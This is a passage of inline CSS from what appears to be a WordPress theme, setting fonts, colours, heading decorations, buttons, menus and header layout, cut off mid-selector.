"Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h6 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.header-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.footer-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}:root {--ep-primary-color:#15c165;--ep-primary-light-color:#8ba0b6;--ep-primary-secondary-color:#8c6e8c;--ep-primary-link-color:#004e8e;--ep-primary-link-hover-color:#828990;}.cat-name {background-color:#15c165;color:#fff;}.sticky-info .icon-star-full {color:#8c6e8c;}.has-title-counter-color .article-title::before {background-color:;color:}.post-list-meta__cat {background-color:#15c165;color:#fff;}.widget_popular_post .popular-post-rank {background-color:#15c165;}.widget_popular_post .has_thumbnail .popular-post-rank {background-color:initial;border-color:#15c165 transparent transparent transparent;}.h2-bg-color .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-bg-color-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:8px;padding-left:12px;background-color:#8ba0b6;border-left:6px solid #15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;top:0;right:0;content:"";width:0;border-width:0 16px 16px 0;border-style:solid;box-shadow:-1px 1px 2px rgb(0 0 0 / 0.1);border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-broken-corner .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";top:100%;left:0;border-width:0 20px 12px 0;border-style:solid;border-color:transparent;border-right-color:rgb(0 0 0 / 0.1);}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {content:"";position:absolute;bottom:-8px;left:24px;width:16px;height:16px;background:inherit;transform:rotate(45deg);}.h2-speech-bubble-border .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before {background-color:#ffffff;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble-border .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {content:"";position:absolute;bottom:-9px;left:24px;width:16px;height:16px;border-right:2px solid#15c165;border-bottom:2px solid#15c165;background-color:#ffffff;transform:rotate(45deg);}.h2-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border:2px solid #15c165;}.h2-border-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-border-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px solid #15c165;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;border-bottom:solid 3px #8ba0b6;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:-3px;left:0;width:15%;height:3px;background-color:#15c165;z-index:2;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:0;left:0;width:100%;height:3px;background-image:-webkit-linear-gradient(right, #8ba0b6 50%, #15c165 100%);background-image:linear-gradient(to left, #8ba0b6 50%, #15c165 100%);}.h2-border-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px solid #15c165;border-bottom:2px solid #15c165}.h2-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-left:12px;border-left:3px solid #15c165;}.h2-dashed-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px dashed #15c165;}.h2-dashed-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px dashed #15c165;border-bottom:2px dashed #15c165;}.is-style-group-center__checkmark .wp-block-group__inner-container::before,.is-style-group-left__checkmark .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__circle .wp-block-group__inner-container::before,.is-style-group-left__circle .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__cross .wp-block-group__inner-container::before,.is-style-group-left__cross .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__alert .wp-block-group__inner-container::before,.is-style-group-left__alert .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__question .wp-block-group__inner-container::before,.is-style-group-left__question .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__notice .wp-block-group__inner-container::before,.is-style-group-left__notice .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__point .wp-block-group__inner-container::before,.is-style-group-left__point .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__memo .wp-block-group__inner-container::before,.is-style-group-left__memo .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__bubble .wp-block-group__inner-container::before,.is-style-group-left__bubble .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__crown .wp-block-group__inner-container::before,.is-style-group-left__crown .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__star .wp-block-group__inner-container::before,.is-style-group-left__star .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__download .wp-block-group__inner-container::before,.is-style-group-left__download .wp-block-group__inner-container::before {background-color:#8ba0b6;}a,.c-link,.c-link__underline {color:#004e8e;}a:hover,a:active,.c-link:hover,.c-link:active,.c-link__underline:hover,.c-link__underline:active {color:#828990;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {border:1px solid#828990;}.slick-prev,.slick-next {border-color:#004e8e;}.slick-prev:hover,.slick-next:hover {border-color:#828990;}button,input[type="button"],input[type="submit"] {background-color:#15c165;color:#ffffff;}.search-submit {background-color:#15c165;border:1px solid#15c165;color:#ffffff;}.search-submit:hover {background-color:#8ba0b6;border:1px solid#8ba0b6;}button:hover,input[type="button"]:hover,input[type="submit"]:hover {background-color:#8ba0b6;border-color:#8ba0b6;}input[type="search"]:focus + .search-submit,input[type="search"]:focus + .wp-block-search__button {background-color:#828990;border:1px solid #828990;color:#ffffff;}.c-btn__main {background-color:#15c165;color:#ffffff;}.c-btn__main:hover {background-color:#8ba0b6;}.c-btn__outline {border:1px solid #15c165;color:#15c165;}.c-btn__outline:hover {border:1px solid #8ba0b6;color:#8ba0b6;}.c-btn__arrow .c-btn__outline .icon-read-arrow-right {color:#15c165;}.c-btn__arrow .c-btn__outline:hover .icon-read-arrow-right {color:#8ba0b6;}.js-btn__ripple {background-color:rgb( 130 137 144/ 0.4 );}.slick-dots button {background-color:#004e8e;}.slick-dots button:hover {background-color:#828990;}.slick-dots .slick-active button {background-color:#828990;}.page-numbers:hover {background-color:#828990;}.page-numbers.current {background-color:#004e8e;}.prev.page-numbers:hover,.next.page-numbers:hover {color:#828990;}.next.page-numbers:hover::before{color:#828990;}.prev.page-numbers:hover::before {color:#828990;}.next-page-link a:hover {color:#828990;}.next-page-link a:hover .icon-chevron-right {color:#828990;}.next-page .current > .page-numbers{background-color:#828990;}.post-navigation .nav-links a:hover {border:1px solid #828990;}.meta-category a:hover {border:solid 1px #828990;color:#484848;}.favorite-btn .favorite-btn_item {background-color:#15c165;border:solid 1px #15c165;}.favorite-btn .favorite-btn_item.remove-favorite {background-color:inherit;border:solid 1px #15c165;color:#15c165;}.breadcrumb__item a {text-decoration:none;color:#004e8e;}.breadcrumb__item a:hover {color:#828990;}.meta-post a:hover {color:#828990;}.article-header-full-width__inner .slider-cat a:hover {color:#828990;}.article-header-full-width__inner .slider-favorite-btn.remove-favorite {border:solid 1px #004e8e;color:#004e8e;}.article-header-full-width__inner .edit-link a:hover {color:#828990;}.article-header-full-width__inner .edit-link a:hover,.article-header-full-width__inner .meta-post a:hover {color:#828990;}.article-header__cover .meta-category a:hover {border:solid 1px #828990;color:#828990;}.article-header__cover .edit-link a:hover,.article-header__cover .meta-post a:hover {color:#828990;}.sns-follow {background-color:#3f5973;color:#ffffff;}.sns-follow__button:not(.sns-brand-color) .btn-main {background-color:#004e8e;}.sns-follow__button:not(.sns-brand-color) .btn-main:hover {background-color:#004e8e;}.tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover {border:1px solid #828990;color:#828990;}.wp-block-tag-cloud.is-style-outline .tag-cloud-link:hover{border:2px solid #828990;color:#828990;}.tagcloud a:hover::before,.wp-block-tag-cloud .tag-cloud-link:hover::before {color:#828990;}.comment-reply-link {background-color:#004e8e;}.comment-reply-link:hover {background-color:#828990;}.sidebar .menu-item-has-children:hover > a::before {color:#828990;}.post-list__item::after {color:#828990;}.hotword-list_link:hover {border:solid 1px #828990;}.home.is-overlay:not(.paged) .header-info,.home.is-overlay:not(.paged) .header-tel-access__item a,[class*="_full_width"]:not(.paged).is-overlay .header-info,[class*="_full_width"]:not(.paged).is-overlay .header-tel-access__item a,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-info,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-tel-access__item a {color:#ffffff;}.header-info,.header-tel-access__item a {text-decoration:none;color:#ffffff;}.l-header-custom,.l-header-default,.l-header-center,.l-header-row {background-color:#0a0a0a;}.l-header-custom.has-border-top,.l-header-default.has-border-top,.l-header-center.has-border-top,.header-menu-center.has-border-top,.l-header-row.has-border-top {border-top:3px solid #3f5973;}.l-header-custom.has-border-bottom,.l-header-default.has-border-bottom,.l-header-center.has-border-bottom,.l-header-row.has-border-bottom {border-bottom:1px solid #e6e6e6;}.home.is-overlay:not(.paged) .header-site-branding:not(.is-drop-fixed) .site-title .header-site-branding__link,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link {color:#ffffff;}.home.is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-description {color:#ffffff;}.header-site-branding .site-title .header-site-branding__link {color:#333333;}.home.is-overlay .l-header-menu-fixed-logo .header-site-branding .site-description,.home.is-overlay .l-header-menu-drop-logo .header-site-branding .site-description,.header-site-branding .site-description {color:#828990;}.header-menu-default,.header-menu-center {background-color:#ffffff;}.header-menu-row .header-menu {background-color:rgb( 255 255 255/ 0 );}@media screen and (min-width:960px) {.header-cta.has-menu-background {background-color:rgb( 255 255 255/ 0 );}}.l-header-menu-drop__inner,.l-header-menu-fixed__inner {background-color:rgb( 255 255 255/ 1 );}.l-header-menu-drop-logo__inner,.l-header-menu-fixed-logo__inner {background-color:rgb( 255 255 255/ 1 );}.home.is-overlay:not(.paged) .l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.header-menu-default.has-border-bottom,.header-menu-center.has-border-bottom {border-bottom:1px solid #e5e7e8;}.header-menu > .menu-item > a {text-decoration:none;color:#0a0a0a;}.header-menu > .menu-item:hover > a,.header-menu .current-menu-item:not(.u-smooth-scroll) > a {text-decoration:none;color:#8ba0b6;}.header-menu .sub-menu {background-color:#120f14;}.header-menu > .menu-item-has-children >.sub-menu::before {border-color:transparent transparent #120f14 transparent;}.header-menu .sub-menu .menu-item a {text-decoration:none;color:#ffffff;}.mega-menu__title {color:#333333;}.mega-menu__sub-title {color:#333333;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a {text-decoration:none;color:#ffffff;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a {text-decoration:none;color:#8ba0b6;}.header-menu > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background:hover > a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;text-decoration:none;background-color:#3f5973;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background-02:hover> a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background-02 > a {margin-left:8px;margin-right:8px;text-decoration:none;}.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background-02{margin-left:16px;text-decoration:none;}.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:86px;text-decoration:none;}.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.header-menu > .menu-item.ep-menu-item-has-background-02 > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description {text-decoration:none;opacity:1;}.header-menu > .ep-menu-item-border-left::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:22px;background-color:#b8bcc0;z-index:1;}.separator-oblique .header-menu > .ep-menu-item-border-left::before {transform:rotate(8deg);}.header-menu > .ep-menu-item-tel a {font-size:1.125rem;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span {background-color:#ffffff;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label {color:#ffffff;}.hamburger-menu-trigger span {background-color:#00e8e0;}.hamburger-menu-label {color:#00e8e0;}.hamburger-menu:hover .hamburger-menu-trigger span,.is-drawer-open .hamburger-menu-trigger span,.fixed-sidebar-menu:hover .hamburger-menu-trigger span {background-color:#8ba0b6;}.hamburger-menu:hover .hamburger-menu-label,.is-drawer-open .hamburger-menu-label,.fixed-sidebar-menu:hover .hamburger-menu-label {color:#8ba0b6;}@media screen and (min-width:960px) {.fixed-sidebar-menu {background-color:#ffffff;}.fixed-sidebar-menu:hover {background-color:#3f5973;}.is-drawer-open .fixed-sidebar-menu {background-color:#3f5973;}.fixed-sidebar-menu-sns a {text-decoration:none;color:#333333;}.fixed-sidebar-menu:hover .fixed-sidebar-menu-sns a,.is-drawer-open .fixed-sidebar-menu .fixed-sidebar-menu-sns a {text-decoration:none;color:#8ba0b6;}.fixed-sidebar-menu-cta a {background-color:#3f5973;text-decoration:none;color:#ffffff;}.fixed-sidebar-menu-cta a:hover {background-color:#8ba0b6;}}.has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:calc(100% / 3.5);background-color:rgb( 10 10 10/ 0.4 );z-index:1;}.has-separator.separator-oblique .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02)> a::before {transform:rotate(8deg);top:37%;}.home.is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width_overlay"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before 